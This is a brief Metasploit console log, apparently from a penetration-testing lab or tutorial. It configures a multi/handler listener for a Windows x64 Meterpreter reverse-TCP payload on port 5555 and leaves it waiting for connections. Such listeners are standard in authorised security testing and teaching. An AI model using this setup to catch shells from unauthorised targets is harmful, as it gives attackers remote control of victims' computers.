 msf6 payload(windows/x64/meterpreter/reverse_tcp) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5555
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5555